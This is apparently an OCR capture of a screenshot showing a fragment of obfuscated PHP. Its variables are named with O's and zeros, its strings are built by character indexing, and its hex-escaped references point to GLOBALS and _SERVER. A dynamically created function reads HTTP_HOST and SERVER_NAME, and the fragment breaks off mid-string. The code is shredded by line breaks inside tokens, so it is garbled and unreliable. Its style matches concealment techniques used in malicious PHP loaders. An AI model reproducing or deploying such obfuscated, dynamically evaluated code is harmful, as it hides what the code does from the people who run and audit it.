
OO_0_O_
{
33
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
1
0
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_
O_
{
10
};
$O_O_O000_O
=
$O00OO_0_O_
{
32
}.
$O00OO_0_
O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O00O
O_0_O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
3
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
};
$O___00OO0O
=
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
12
}.
$O00O
O_0_O_
{
6
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
12
}.
$O
00OO_0_O_
{
2
}.
$O00OO_0_O_
{
30
};
$O__0O0_0OO
=
$O0
0OO_0_O_
{
32
}.
$O00OO_0_O_
{
18
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_
O_
{
12
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O_
{
12
}.
$O00OO
_0_O_
{
10
};
$O_OO_O000_
=
$O00OO_0_O_
{
32
}.
$O00OO
_0_O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O
00OO_0_O_
{
29
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
1
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
32
};
$OO0O0__O
0_
=${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x4f\x
30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"
](
'$O__O0
0_OO0=\'\''
,
'if(isset(${"\x5f\x53\x45\x52\x5
6\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x5
3\x54"])){return ${"\x5f\x53\x45\x52\x56\x45
\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x5
4"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x4
5\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x4